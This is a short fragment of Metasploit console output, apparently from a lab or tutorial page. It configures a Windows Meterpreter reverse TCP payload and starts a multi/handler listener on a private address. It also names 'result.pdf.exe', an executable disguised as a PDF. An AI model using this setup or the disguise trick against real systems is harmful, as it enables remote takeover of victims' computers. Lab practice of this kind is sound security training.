 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.48.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
result.pdf.exe
[*] Started reverse TCP handler on 192.168.48.129:4444